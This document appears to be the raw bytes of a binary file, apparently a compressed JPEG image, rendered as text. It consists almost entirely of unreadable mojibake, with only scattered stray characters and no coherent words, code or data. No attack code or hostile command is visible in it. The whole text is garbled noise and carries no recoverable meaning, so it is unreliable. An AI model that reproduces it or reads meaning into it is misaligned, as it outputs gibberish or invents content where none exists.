 \I��OT���张jWSM;��07A�Oq��br|��HOT���C�E�.�5�y:�j��()H�V(`���J�^�U����áb�6T�A�[z�v��̣`W�(2'�	��Ř\�ϯ)��7�����c�Q�_
���?ճ47cP.����|"!��DPJ��UE�[�$��p.�N��%���H��7rj�Ps7#�9MF�v�'i��s����%x�tV��M��D!�F��P%��z�G!�Ca�1G�D_ ﳣ]�k�\=���!�fu@Z��� �6tnˌ�����uy�/�ܣ��� � mモaaR{� 8 ԭl[�g��(����@��V?B�㞿i���A��_�
6<�C1��w���ؓ@?TGL8 i* �~� ��hj[��{��z�+�w2���UK>z\A�`��ϟ���p D0tLb��t�h�e^%k|�3���=���0Kͫ��i^�U��վ��h�8ɰyHX�Q�4 "j�=��&�s	ڎMy���Sn�j/�¼tg([D�!�#�G	�����R� ��C ��p��M3��_>���g>W�3�Mtg�UaG��k(sҿ_�_J�wA͓hcӯ�2��V�/WA���S`�i���8�8"��^SA�=�
sv�{�n)(j�����$ &K���95s���)$�����e �g���eP�hQ��T�A�ָ잢#
	 ���*���!�c��29����5��U)(�w�q��^�9�3E-^�^P4"o\��Yށ�m���J��T��P��f��K�����W1�,�˄���3i��y7Ϋ$f�`h��L���ĚWxRf�e.M��%�C
:oNKEFN�o��Os�3&m��tk���+��>Uܧ5�F�ی��q�yL"�A��EA.�W�|�؆�R|�Su��� Y��>�����UОu�N���,A�������5�CQ�y(оB� ��̅����Ku�(�k.5uyw۔�3��R�j��������2(t��"�TgO&Ϝw\9�I@��֟�w��n�27����#�[�&Z��j���~T�0y���5��''�f���߮G�w��3P��	ёf6n�`��P�I=������|�wߖC�^���7���͂�s����l{�lʐm��W����'C���bC�D?2��}�"� �dn�jfm~3��9$�S�WX��{AT'I6%�^]���� ڊ�8�z��͓PEGTe�,���4n�-�ba������N�����Tm�(�N��L�F�o8UA�����OfZn���2�Gm���̿��B�^�뺠���aĞ�V��V�ht���N��&��SI�v�Oz+��e��~C�+���*�1��Aa�Tp�Ǵ� �q�'��a3�C�����Qj�NJ�^����v��v<:�v̔�@�yPwy����}*�w�ݖ���c'����B��[�O���y�~�j�
֔@o�ۙT�s�0�!��RV�� ���P�;"d��#�kZ��xF�\���(���Ub��Z�����^W���\f}�,`�N�ގҩ=}��������k��z����k���W��͓9��?��Wa��*��D"��gw[>��>����W.���9#�R���hHm��B�#���o����9T��J!���h��6#�U�yFo~�9�V���'�z���G�ڿ~�=���?C�f]Cčv_L��O������+��9���v�ۺ�U�Pb�!Qs��dLg`?H���m���'���n��h� ��,\M(�{ j�V$G6d����{;N�H��峳��u�C�*!�UZ�� ����2����ϯ�uJ��꧸�?���f3�UmB3*Qk�#Y7�����0-��o��=ZXU��c�~��(�
����� ?esA��F�њ#B�4�tMݺ� W|'��M��������E�w���������Z�u MF�7\�[������G�lU�S��_)�l�Qwτ+w�.�|�t]���￰�P7�;�����l�A�@���K�N��ꡮ��\;g�u���� +˚�^�VDV�����3�\�Y�ל΍��v,h;g��L۱Dk"_��<�)��F���ܓ��tC�[p�B���U��s@��o�~�\eSՋGC��\9���N�VHͻ/#J�*sojs��]�ƽ�����CS��[f�F��W@ߥ��<����+'�ܠ--�Z��wV����W$��^D�+I�צr�t�k�m������f���^G�5H�lꎌ�Z�_>P���b�cA��j3_��.w3��t�nr8�O��QI�'��*�ذ��h� �	S`�vN!(�����w��.���!�l6V���_cCXFf�gi流"z4�M{����f��iA\�
M��I�+��'�{:�����wb\�ʠ+�o8���GI���c2�<��Ui'|˪V:���q$����,�~|��S�Mn���SLS��
cj���)� ��j�B�=sD ���>tC�)� 4aN�T:8uo�.�k�9�T ���J��w���m�Q�=ޖUMM��� P��=���rY�Ov?Uڢ���ʥ&����r>զc����!5_w���'/q���*(#��ʀ)k�F�iY�ם�$.$m�.hk<��8�wm��qw�τ5�{�\xϥC;Q=���L�$���j�u��6/̅}��PD7Mʶ����M�k�n�|�|!<���/��V��N���c#�ODY=�tL�|Έ
s����ٺ�}l�M3����wU��|v_:g)�is�Ă�]�S(�y�}���f˸
t�T�'9Tn���r/,3>t�V�p}gtk��Z�QCJr���=��l�:��J����	-6�Me���st%��
��z��GT'�� � �`��:�b�eM��0�Ĕs� �;�c������}�p��ȨvD��Ր膡���
���]��w���q����w��O/"~
������u�;�blG��%<]'+�Qu/�*��U�K��C����Z��[��y�<ޝ�i�7\
�����\����SPb������@!c��섁�w]Q�t`V}� ���H�\'纇��ϕk���R�=�f�X���� T��9��Gʼk�`++���� �,��#xh��N|��a�@�����Օips�tMl7���%[<�D܍o��n9�O�fq�(Ԧ��>�.L�������k��¥R���
3�+�vO�3�?�es � T�r\�d �Fݾ�}W����/N� ��wkjߊ�L?�}�Q`� *�)ttI��vO2cl�@68Ϊ����ޓE8��c�̠F�MsT�K��9[Ko�x\����Xo,��������τ�f{gUV\���,䖹�*�Ϗ�)����+�����vR;'�"Q3'��!� %9[��'6i��褸.`���#�=-?�؂Ԙ�sN���(c��nb��㞭���d��+��D2o�,ѡa4_d���@���	���!<DS�&��RZן��B�W�����E�����5?4t��A�>�f��74��Y��m K+|�]-t��x$h��δj�HW������˼�;�Y,�����T3w?�}m6��R�	}���1B?�({R|��x��4��ȥg�P���/�ܤW� ���7;�\/Ҭ[7���U6��K]��4ؿJ�ݖ�]�I-��.^�u�jvM���(D�j%��uY�҃��|Jh�_%�6��g�W��� G9��M����5�Hx!#� �{D�pS6bn��.�D�)� 4�)!at�4��Q�C�^�5�!�V�F4����SH�#�*L[A	�zP�*���"�H�Dt+{֝��:(����M�V�gd���Y�Q��g�;F�)?vl�_C�vE��5���'wf5����v�D雫�n��ܱ�� �(��<+�fe_��L�4�����*�6A������#}����Փ<���&��t,�0�2��*K:�K&���\�mcD�n����HSo�͡1j�	����V�d-�(�Wq4k��Z�n�0j8n���K#�<c)�}a��Q⭼!B݊��2��m��)�[9MH�p����	�(�ʍNZ��;(i����C�p�ʴ�{��|H�q-5Q�G��T��m� ���           A�Z�@;�	X�(��4f�0�8SU��C�aLj�c�        �$2�\�J!@�l�]��ƛ��;�԰k�M��5lW��V�UIH      ј�]�سDh�T����mj�� �sI�@����t��%     >]|$�UZ.6�]
}yc}d�Rް�(4��mH�wx�c���_�   
=U�x��ӌQ�����O	,�~O?]�8�waF��/ΠBd���  �1��.6�{�HL��AƝIl�M:=/!%z�O��@�w����[�Ћ�B AE��pU��>7F��\���n�������ф���5�� q��P�l5sn%kL��|�<;Ǝy��X4�p�VtJ�F�/�x�!�oP�0��t�h��R���{dV^���DxU�����=����޿69	� ���+0<K�p��1��Ћ^UM�Y� ���݉ݢ���_��
*�/��4C9H-�cq�$��Ze	W���Z�2��~��b%�MŬ/�\`^݄j\�D#bJf��8Pk������sjU����
�/�ġ�!����hRH��w׆��+6mUj��C�p1C6Ug�i2����P�ʓ��E��ǘ�H2�qs|Z��c��nB���vpQJ@��|1��X�Mw��c _��Ϳ���)-U� 9os�uq���z�3לz^���x�!I�s.� �a� o2vK7��:fK�7�����Fh�t�QTm���KN��4�]M�κ�=s�
��Q��D:����>ם;��n�1Ew[�0>1{5�&܄����x����+둩��i��@r�-v�a2P�\B��%�N}`cu��"��Ť��
�l�{�=l�mv�P��G�ֹ�����@�T�{3� 9o��ށW�3�c�5w��L-pE��Zy�fT��$R�����J�<��#ݙ�J$9͒l���jf���Ly[G�9oR�����ܝ�8,�\h��/+�7Ŷ}	���� �� !�
�Gӕ��I��y�d�@�Fs(���B#�@�kc`*;Is�R%�� �_fۍ��w�|<m��)�]x��FUx�9Y@n�b���B40K�Z9'�. �&j�q��k�Gn�nc�U�dѦ�����0h�!� a����W���-�wVczS����� ��bx�HU�o���S�m�CY�V'0^4��W�r7����XZ3ŗ&R��4@�~^�RBzg�ӣU�9�������Ry���U���ᥱtvU=�?�5:̐��r���� �'�8�<� ��L@��z�f�~r^0pR�3�Ԗ�鴛��'w��p]a�b�& ���B���P���=�㥙h5��oҽ�^��
�{5T��;�ol�+��і��� �pk�>Bl�*��ܫ�#\�y\�o�U�'�6��kd��zƿ�$�#�*��XAl�l�l��i�%�M֩����g��mNu;&)��}�^����hD�(@q�sUϚlh4���u[����m��@tAT��*�29��Ӹ���Ć�	���T�C�M����&���qS?1w��s � 
�Aā�G�a�L���{{6��\��&n���1���# 	�5"|����I �`��F��_VB�O�S��.���� B;�:�$��d�A���ğ�T�f��׌��2z��嵡r��)�e7$,Bn�����à�%�6�qQ�$�4 ��D"2�Qob��'�%�z��m����VE��ar��+��Yi"�D�d��D��!�b)86�>�X-{��A���tg0ݩ��!����WtD��4g �n�"s�L!A��ե$��Nb
�g6�R� �V�"��Y����'f������X���w�s�,�"����Tӕ�HO�Dkl'���� ��=u��=eѽ#�"�HKm��S~U`�LR�u��Ln ����3�S	1�uH�=�k�^�|��{m�?��X.Z�`�P�Y&N���ze�ȃ�O� .�V�2w���W����n�7>�q4&A�>�|r��c�3�Y���Z�=kQ�m�G<����^3$8#ڻ��ˇ�^V&-��yWFS��iդW�`!���{B�f�8��f�S�>��-�����>��[��P��Y%���HZ�Wt�l�Q�#J����H�ϝQG�{��F�C9I�	��1��?�R��U��e��PS�Md}��A�p�����5uk��Q�����Y����$�>ն�{i�H#�-�{e�\��5?���V����	��WϢ�q_i�4�����y��>���>*�-*RAq�E_ �c\����x)^pA�>IETz��IWBE�\�H��a���G��K�V���ht]ͦR�n�.�م=�wd�q?���PO�AM��j$^��f!���7�@Q����8G�M�1�4x�]�U��U%l�(�u��Lߒz�R�q�%��@�W����z�9飇�NZ�=��M���P�B�#e9�G����rm+u�hPM�VASb{�.��Ԭ��E��U�E660a]��d�Yu�Q�C|&�Ԑ|ДGg�c�W�J��8��l �)	E�_�o8!�E�U�	[`4�^�6i���I�(� �f�f�8�
�VeL�1�q� �$t�Y|A��l�U�t$m��+�]�x<���������by���g�<@Ĩl��,K��U�&yWq��V�:L�\a�eC���V�5��@,�iK? �4�_J�]��Z�(4S@C�į/1q�<� ����1
�^��m ��9b��I��`���K����%;t�Y�I�E�Z#Y�M��C��bK��W�d�X\2��I�� 3���U��\�q0_�R�w��t+��>'�y&����(��Hu�� �3�g"��:_	�>T��KY'���
j{��S�B��˭B��s�p�    !���P1^l!�]���$S�)I�mpU�]�|e�Y�p/�l�     7� �@֙xU MI`�u��큓�g11�]\^uS�U�V?^@        ���4�\4)�tƁA��U4�]�Q\E�XE�%+[�     �� (       !1�AQaq�������� 0�� ?� �d�\��I9���/3>e�J��%�L�,���B*�I*&!�KJ�Ǒ;pؙf���D��`Ӫ�U�{�v����� A��!2k� H,v!2�E2�pv��\���{���D��,X�fpfg��&%��tcn�=J.v�%G5�/��M�l�ڢ��J-�Lԕ0<�?jN�ȑ��3�����A���������c����В+z�ET�J5]!���	"�s��AՐ��URPӂ�(�fA+�:�[���/���fn+���"��EU}!댷��	P7#�N���s$� N.{{����I��+Q��W��ɮO�3J�셥l'^�8%a�-#�qn�c�Z8�(o3>D�g���f�8�W�ͺL�g�9�����ŮLTЩVA،��X�RB��w�>�b��K곲�a#^�aKU��]g���B�qYR�D*Y�*���MXڣ�3��:�y��f7T�ʺ-�;c�F����kcSa��A*���ǲO��	פfg�"�33Ȝ�n*X�5�������ދ3>���홓� \σB̲S)�"����J�;�QX�'�/�Hv}�x?�tV��ʓ�&�/j��j�\�w)����b�ڈ����$�_�܆�+RE�L���l<^��(%��L!�#Q����f~5_�K����i$�ܬe�t�3?ҹ��
���g��*�
��$!َS�H����7	��*&KU"�\�ƕa��c�%�2�[W};:��ՙ��;9m���Q3Y���R������)wb�29�_��Q1(ՙ5+2��Ǭ�L]4/�v�5y� �+��s���Q4�]���,�gO��e��3������+�ߡT�qU��MQ�s\˜�+ֶ�5�J�+�yc����^���)�I6�9�,Is�C�� R:_36h�L
�~�l� f����ٰ���˕f8#+Q#��yfA�E�3Õ��������ֺ��2k�I58�ܿ��5Q��7�&�}�����g���fx!q(D�R���?�xL>�J���ܜ�F�"T�����i%�B�	�P���.ND�a�<kk�:10��t3;��CɸLM��.�{����ע�9�bѲ]�#^��ƪ{�V��hX�aQ��ėtz{�mt�b���Ԧ��_�ME�XZ�N���/a�532�*�ҫ��=h4.���/��ܪU$J �i1�����h�g�ޝ?���"�E�e	Z��9+T�����B��'�v��A�)��=��{���:44�DM?��_ot�֋ٲ��}����C$��ю��|��4ޥ[�.�,I3bf�������ʗ������ͤ�Y�	P �2ѡZ�?���.F4�D�"���Ƃ$���M!S�������n{��P����U�B�Q$��"������k�-��Ҝt��K�38-��n�~{׆'C�I;����.E��5쓗Һ	@�3cTH���ͷ����m�G��dʌ̑�������j�l�����&jjoK�D�M�'i�����>����5�ւ2�l���z��H����s��. �4-bŮXh�G"U}��4,>H�C/R7)ӿFTqr�'����NG.�3,Re.�RE&�%\fߣ�X�)K�Ƅ���L��ߢpŢ�MZ��W��b��@Ė�vFXcA�)����"l���^�
�	}�w�'���RL,�Z4���ҽ�
O37\T�yQ��TK�Q��V���:���/%�$�0��336U-�[ի�(T��HGqS3���[_��C�Fm�Ϳ49,OEy��*B�d�T��J-�.n�YU�G�V�G�TX�b�I�9mH���vu<�!_M�� Ma�
Pљ��$��[N~���R��ʹ��7z��/4"ңz�	�H��h%��:��얷�G�������׼���9�q��+�1u�q���T�+���R$J���G�G��zTk���n�;��b��t�*�LJ�W埸���Щz��fU	��M��Q=��v,ܬD-��yU�
X�����[E���w��	
1��%�]}�V��H0�Z�H�}P�c���v(H�_Hn*X�ϊ�d�y���ۅ��H�")h��X�J���~�*�G��W���/ѻO龽ߢM��o��\^� f��+��cߪ��<�Ӣ�fnD?��ʏ�6{�Ŝ	ΣlT���6��%u�$JUG�)J�L"y��[B �a�L��2�s�vҶ�O~� �a>gȾ�����ѯ�d�hM+4��x�G�i{/Sὒ�%���}x��-M�a�љ���>���M���4)�1v��@M�;'o��ɂ���k3����~+���V^�VL2ts3�3��;�ۣ5��_�jo�����?���rIY �aELP�R���>�6�"�۞6	���D��(Q#����m�^{⇿���#c�#�*7�_�E�����_�����q�a1բ�![�4���K�=�Կa���㶨rq��=�Z���'uG�E��4-����MK�
��D��6� �o�� Krk�3ȟ�~��}��9�J2�U(�����fIF|�����:w� U���������_O��o�w/R�I�DPG2��D	y�c���ϡ�˕�5�,���3QsQђ�����?��r��zV�K�ʂĥ4A��-_b�b�nb���Pޛ"��{V�Ď��D3oT�=2w�LJxIPeG�9���1M6�,2�"�����;.��gȞ�KL��rĢٙ�HR[3;����]%�_�|��]��ۤ�fx4#�����k�i��kG����J�3,:U�e�y��v�ц�2tU{<�
=32��F��링����^�X��ciy�ԙ�.#Q�@�ORg�oi�����C^��m���D�T�"���К"�[U������[�|��E,ϱӗ�o�����S!+�<��_9��9K37��2>���1���Y�
j�Ǖ'3�]�:�rρl�q��X!Ffv=�����o;�w~sD*�)j�3��JhL���fTTw�� )��fރ��)��4�HM���
��}�Q����B�E*��kݜ�P"�m�D!�� 0:tV�����2��I�Б�x�*§�SȘ�� �Ԕ�5l��화&k��"�g�j��G� ��t���S�@�QPP��%"4����԰�����$|��7����r�3q�e�M�33��E�K�iZ�Sj2&eE����z��D�i�A8��t63@1T=6U}��2��o�d�����ht6K=]�.&�Y�� j<ίd;'%BBl%�}��k��!�� ?諙�'.3/�VL�椭f�fy��'a|j�y�t�����E5dv'b��&k���P77��Z�%>��EN�6H�#��n2�;���{�Ԅ�T����] w#�'	VN����14AAQռ	�q��Z �SF�0nW����ؖ)��p�'OE�5TC���H��F����g��e�D�Cv���N����⨖��Ng��e�3bi��)�W��q-�Ȭ�0��L��I3a���y�4%eII�FF��Pɤ�4!9{!UE+��}ވP�y��5	n��5Y?�mT�Uh�u�5.����bnYZ�/����CF��4!$Ka�fe�:�3?�f�(i��q	g��ĔȚ�(�cX�HD�].�N���"{������K��D�$�Q��$���]����$|R�'^�W>�N嗌ӥm��w4'ԅ����rYk����LW5E6ᯄ(V�$4n�ӕ.p6!hOЖP�?Z���ƛ�ëDZ4�0�E6�n���Qa=K�I�������UL��*�3E<���Q��ЖLP��3�r':����������PN�q�ؘ'�*�7HӶT�@�B�&1KK���CS�S�1��%Ph���;)�vk��Ǩ�T|�ʭO�j�J��$�.U[���I�Y�#��st�inM�BOP�a7 iA=˹l �H^����<��5�W��w��hJz��3����I��"F��G~��4Q�����>�(귰��m�'H��_��a!��	�>M��O�ZJM�-��q&Yi�BGo���g���)�bV���4dp��)���ݏ���F�ܯ��-	jz�j�]��O���m]�
1��O�t33ؕ'a��PeP��\�A�ON��M�;�g������ķ������f|k��y�g$K��xԛ�1`HT��wWY�d���}��%@�N_�M�*~ܼ
�kB�����sQ���*HOy/�4m�{��EGƭ�IqZz��|�~��	;�B��%!/g�іԚ3q_"�&6=��!H����+�J���9�����RZ,̑<̝	y�ܝ�1���{fs�g������l����4�LϒR����2��3<y�;Vv��v�_~�ˠbE�G��e�}�*6���\Uz��(�5o������R�)���%��̰�V6�c���ۋ*P��N���O��'�e����2�&�BiG��**�'�h�z�w|����=��Z�!�y.Ĥ��W�r�4G"PB��d�T�Q
$y`���E���V�����Y���Y�N�ɇ��&�rsM �Y��(B���?���ώ����g�~z�/L��V���P��8�ԃ[B��9�q*	R33��Z�c��^���d"pw|/Q֔�W�z�����%u}�7��Z���1*��t6.32DM����d(.M��%��~Q��	h��J�� I��x?�ɦ�a�M�
�]��ܛ�
�sf)�Q�{2ѷu�'�g��s�|�LU�F�\p>z>D%*�y$41E���}��,�~� �æg�uD�O�a��̭��ϵT����~���AES��B�Fg�q�f�	(k��%�.m��zwԬDe�qF��*P���W�FԤ���ء�k��-��%�Eq*tI�0����C�������Z%�v6��o���$qq'ú�~��̊z==|�N'��ӳC����P�	2eM� �T}��O�l����Љ�NT������к��%?����E�� y"�.���SQ]Ŷg����VK[���K7ޣB��e�UW3;A�r�W��.�W�׶p�M/�ս��!)��"R]�2���ĸ҇�⃚$'V/��v��Eۜ�bd�O�]:.�k�����@�U�ŷ*��/]��0��ܥ!A��nZ=�Tk�[�WS�h9B����f�����n�]�u��(}�6�MI!LA��BBy������' hPq���7q"(I�}�bp�I��hb�-:	
�ce�*��e�߬t��A��%�ןǁ�����%��T�➜���EQ�},�w'�hB33�K��BQ)���L�R�=YP|�����N�^��;�$��?O���6��kJX��7���%��;J���U�����?y�!#܆�>�B����q�N��ܙ%JI�NH��Zv���c��}+�)Q��u��>�5���R��Kd�?�q�6IN6T�k��JB~R%p����9�XJ�Ȅ2t����=z|c;�T����d=��r�J�Q�1E��C����a���� �*.ʤ��1��N((�S$��h���IP�	�uG�+�	�U��Xj��7:1H���P6-�=�1�a�,�DӨ�"��2�Qtf�ROY����L�Gqq��HTOW�̉GI��-��ȁwD,%��I߸�^��X}Ӫ^;���

˅��r#D̰HBfPp$2�W�KK����1g��i�W�Z�!�X��'�p�P��=fTis�PJ�a�� �+є�v�G\�$��rܠ���P�"I&�0��S�j�O35R��d�#'�Iz�N� U�EQ[���������!�	p�1�z�"
"�8"mђ.� "Eǰ�`��5��)����%N�؍��K34�A����^¨]3?��	�+t�D�9��ՓN���w,���&\DJE���F�U�*�*ѩ��4Hlo�X�L���EtZ$1�1��O�)�J��3� ��ٺ�[s.<�fd�	�(UU�zOJ	t���{�U�A�����J32�P*T���*��*�z��n���t5A�B_�!�]��iua�3��b�!H��$���JX8TD��
�:Ւ"�@��dg�Qh-�AW�fK1��l��d6�4��R�����r'{sI]�~�����+�$�аĦ������Aɧ���e�5Z(E`L���'%�X�CJ�J7K"(U�T$N$!�+ij��z|���]����eA	�J+�c��8$]IqU�g�\�Ɛ �k�`��� ��!���~G�|�v:��;�3�%F�m(��wI�4�~�^�/�^)ց�F^��7�4���6eۇ��� F㥄�"�$�"E��!��S��pI��rBt�����G�#�f;h&�b���!S;W([���F��J��#K��W�B�lF��_�ةFQi��d�z���O���ų�!&�3U��kB+��{�ϟ�(J�ì�)�kR;��$cbEº��";^y!r�j�뙛GG��(����@]cE��K]ܔ��`C�oח�Sn�,^��H[�%WNIdI5�P��"�`�y��m�$M$T���Б���LZ�ݡn��&��~G��.2Ɉ6Hҙa���O���B�zEDݻ~��˖6����ĵQ��:��#�O��~��rU[#�fp�)���\�Q1�^ʹxq�+$�=��sļ�2��r�_3=I����3�D���애��V��WѐV��|�&�{�/�r�X�E٨��ӕ]���;�h���'p$�X��G\؃���� ��ݪ���1&2qn�Ci�,�F��PE*	dOc���Âm�#dV��(Y�ʉ�}�9�_�ն�j\�H;���F"�R�r��*6.Z�:"F�5��I}�>}��1�c�^���"D�����o	!q���4'Q�A-�F�&J*ʲ�c	<�.�͑"a�'/x�A:A#z��s��384�LTUՏ׮��	1!+��R]t�?݉J����ޥ��s?�-�3�]�8��-s��4��*���@O#�ۏ��inN���u*��D�V�����}�J��r�[��6���F����Y�=/�OILm;��1�	-�T(.�(kA
5S��(��v1��5I�T%,ҷqɲئ�=	���"T!�aO��N�QBJ_~�n��d��*���fg'�	̈́LT�F�+<�q�����o�i)�{C��O�mf7��Z�C�c��~%�oY�,�]^/X(F5x�\� �P��w!�,[���78e���!�2��=�+t������p��x��d+"�j�l
Bw~�F(�E'��P���$���d�f:!�=i�$Ƶ,7r�[�&� ��_q%�}Dd�U�5���#ԝgs��1��ܒ�T�����#iJ�����N��(��b����%��j>�ܔ16�ʇ���YXW3�(h���1WI�C�v��B�=Ǽ�	��2�d��%Hit�*&�ȹ�Hؓv4�3.�?���Ñ-�L$���7�S��o�A��nI��b7�H&
\Kd�4���_d&�r�Z6���I-H��ԣ>��*Jrܮ�*�ON`x���UܽR�YAG}��H����|!&�^�	�!��/�<�:JV5���H�^���Q��6�D�Bݰ�B]���]��#Ԟ��fhY��4�Y���&�!I,�þ?�����X�� ����J�*_��M?�H9zK����SB-,_�~��y[^�t��K���=:�Â��;�>����'S\��O�&O�������AHH�$�"�����[���
��s�3;8-�H4��c�M�bK����=��?	��F�B�hIț.b�$�y�W�{���+J��
����E�2Q2�禝�S����� ��4-b��I��&�tcX�)�k'�ڋ�̈́A�P�l���e�QRK��@4��T�Ph^���q!X��%�}32���n�ɡ&���^�pp��%.hp!.�*���RϤ����Z)q�b�C����"���e*��¤�"�H��e�((!:���Q(������t��4ɬ
�Wk{kߎ��^��Z	k�_�Lo҄ܩ[k����κIz��wI�3���kB�U[�.�~�:tU'��$�;����_%i�m��H�A-Ĭ�V�%���e��g����sr7�q�В{������<��!)�qѝ�D*��(pv�d��k���=T��"�Z�H�u��ێeյ������ mq���.�K�a-��
�H�������o�4*D�B��~���T�.�+�;=�����(�=6ӣӥC��᫹Nf�o��G�9B�e}|K����߹ۣ�������"��Ӻ�N�|S��5k�~���k��V�O�ue�UB:>#$��cm�b���Lf&���ߣ��q��U�Y��W�kn��Ռ���ER��쇵��E'T$u
���A� �=�H&�Q�'�э>� C4M{���!����{���c_W�����C.�\�]��*��9�tjw>���^ċ"��<�w�r=���%�D�ˈ3e���-5�K!���'#�,����9�v.��jIVuB!����'^f'd�ԱU�tKR�zk�>���HI�j{��a���sl�{%��������d�p�d�,��~��	!�
��秐/�������M��~�3&S�i�t3���W�N����h�?�dp�MH������ř���#[�_��n���)������"���d*ۨ��N�E���/�]�$n�("�>� EK�w��4;�_1�{����SMU=?��ǃE�C8�"�,֩�cV�Q2�7B���n�
%�_vIr�J�zL\c����9r��t�t��N�=��y�}���i��龉x����B�T;��TO�n7� B��%�O~����i�#Gm|#A�����ّ�r�����_%Yu��萙�?��!���Sh[e�U��!$��MJӳ�Q�񟤥	&A�F��ܿ�[�LD� I���ЙEe�=V�[�dާ�C�z�^�����\ʃȺ�]$�K:>��1F��$%n�,5�\��_�"���Q5�]J�mztk��ĩ����P�Һ��Dg���Lݲ�q�>E*�"z<%\~���� bB�� �F�<��q̳�/a$�$w�q��'�f_�ɞ����Z�gb��\rQ�!)�� ���[#���rK��`tl�=��0�i{y�4"n�In��zAr�,\N:_���n��lL���%�Q{�Ȅ�$\��K>���{�^{���l�6#%.I���6X��%�tdT҃�~�"��W�	���t/� ,Y���jAs��j-��B(�.?Jl���S� YK��RT���?O�Ƽ?�=��c�8׿��c�8W��-4��8���n����{�F�=ߦc������c�8��ƽ� N?�q��O��H�~��?Ӎ{��k��� 1��o���?Ӎx��x?Ӆ{���������ow�>���8��ƽ� N?w���� N7�����?����8��ެ���9���� *       !1�AQaq������ ��0@P�� ?� +�1�����Aׂ� ���D��@�1�0��ɤ�l4A�#�Q2r�\�SI�55�����fg^2��c33�rsᙟ���U3;�8:�D�-�b���CY^�I2$��,QBv�*T����� ���,CIU��B�k�tO,�o����*2	bs�}8k�L�:b8^�b�.7R�� \e�s2���F�BΊ�):1���sA;Ne9���,$���2#)5���P�p/�
v�	G�����n��V�o�6�� �33آ%�W
��jY�fr�6&��ߋ�S^��ӌ�e9l�c�$��c�,��%�*���$����$M$�!�""�,q!h��ر�|MŔ�>� ~#��%�{�4� 6˗�;��ÙA��@�$|�.D@�����Ð��""�B�P�+��M���h��%�G�*^�1gq�<� �F������� lW;S̠�&��)<>��q�M��"P�Q!���������� �e��T�:p����y���$�nL*feZYV�;���Q��sd�SmW���F�)��(n��qB,�A�(6c�sjO3%a`h��5XU
�'r�R�e� зv/�ײ�b��]��T�CS�s�%2�7�-C�O�i	Oj=��MH�����[�c+"��kÒ]:�뙕�jμh�Ψ��+��r�[M���ж�+Ȑ��!�"�`[�ֱ�����EK�2(I�h1k��>o^����/X��}���kBy�����N��%�L*����5\�Ԉ\��J�W������J�#A��~�+�9.	hZ�R�j�Й9e������Q���_Hj$�3�����kG�R��36Ϡ[I%�K���Iq���SO��M���Q�����$����'%���=�yBC�>�t���� �9�C��n:���RM�!��翁�bs6�@�AG	�6�w�7(h�P5���15�X��I�����L�OJA��«���OE�۹;	[K~0��I"�f�.��,��fPv&K�$��Tc��&�	V�1$���1�[�n"h8.���%R]��HH4EvЙ9<\O6����	�!g�z_ϱG"�gB ���,٦���vBU�Ϯ����k�~�q9�~�)ɮ���K�}���	Ffy��j�GcXj	�	U�sԈr$\�A5.ٙ~2qC�+v*&&ȩ$U��-%�UV�²M�_q��}�Ѭ��4��")f�D�[�B��������_IW��]��e�1��_��#U�]�j�t#L��3ž�:g�x"�̝�"i���Q�gR���B�g�����غ����F~�|	I�w�U�x^���!а�z�(�Ȝ�X����%1��$�*�9!5d�iŶ��448\WQ5�IէN��mX��"��%"�7a�X�����)_��O �kZ��n+P����Ky����(�/���X����3�d�Ϣ��=c�=�g��в���Ӥ�"��XI陭>"����4B5�>�Ғ����A(�}�%Y�͊*�x�fP��֖����ѣif�~����h|� ��I�15W�E�~\��a������b	S�MP��iXn����*����畄��C�U����{W�BxԲC���}	��Z��}��~�DF�� �1�\���Wv]�wv��V5�E`���zʶm��dQL�$,�|~� ^�-Y�~ \��݊,̉�j���ϑ,���s{�tn���g����g�D16��ܝ�Ffs�M�[���ta%�V���׼�R$���/�#ГU��)ܙR?e����1�5T3NgB$Ts�I!��v�<I\L!6�u�K���'���5�Q����{�F��I��� qt$��Q_a����f��Vg����_��X��}f�Z��M�Iy#�=� T5X�>�<�z3�ysS�<.%U��}��g}���4#��d�}}f����5��"�_4��O��\E�����f�؇|�]K:zfzXT떍l�4����Sئ����
��*�~@l)d�XXD��(tS�3�_�ٍ��R��YqX2����~� ��}#��b����lj�Z�>�BYuv�&W����zЩ�e��)��>F�2ß����3�,S�}	$�=�B��xs�r�>����
=�*"����Mxs����%$+����2[3=KxG&W�΍5�i�Tc(jn(C�3P���Mo��%�F�wd0Ӫ��؈%��Ƅf�B� B����0B�S�T^���1�VS�;���D%bF�,Xм����E�CF����CI��g������k�є���ߨ��m�x:�G̩��k��R5����YU�o��qװ�c{}�{0����J��^1�G��~��T�ۢ��\GhL��R�P�D���)&�JTٖ!���%�v!�/T��ρ9L�%u���Z��(��f����*$��ȲKme�+wA��V$���H����TOK��q#'VQ���鲥��]0"�o
hG]��7��A��j��aBk3��¦fm�h���z���
s?�R�Bm�ޗ�M��H�j�T�_g(BLz�υ�ވ���޾��iTj)��U�"3��F�s9�B��O�S���Dyh�ٿ]���Z����t�؉�*}��5
�%���ٙB��~hH�a8ls�h�M���ˀ������}Cc��ؘ�0�Ʉ����:W������е��� D�����g!DYnDU���,�M�"��F�E�={���_<оdg8uY�B&�3�t5���r")l�f���3�꼭�^��-f��/KH�������l��o���<��T����TY���fn�
+!!UJ)�����rO���h����Bܚ�ˊ�MEQ�I����Gkzb�� �����K�u���$ZKeQm�B��W�Ԑ{�d=��o�����\��"h�wp��ƕ�.�!h�2±dg$8�{����u��p�>������ZqL�b�9�jaz=��n`�ע�����i�z����-UfuVf4�����9���:��d����n>�Ԫ)G�	���|�Q#U�z"%����+7I��[���ذȗ05�
�x��)Hn�Ѿ�C{�W�r�2T؍
Ec�flt��=�}���Y���Q�̄Q���3�g������
,��G,�u�y�>����sLj.�̱!�;e�)�Y~��Ι���fv/E�{b(��b"ř��9䒝s3YVn9[૚C����l3Fz�,OD��U&�u����֢"'r�QmТުi"@�d�e�q&���BHB�D-����g��7~ ���Nf{�����e��4���'N��Á9�i�����/��s>�%i��t�2��31�K|�Moq{�®��?���:�NfV`mL�~�̦j��L̰����1A�ʧE����z�D����)���Љ�o���RR����
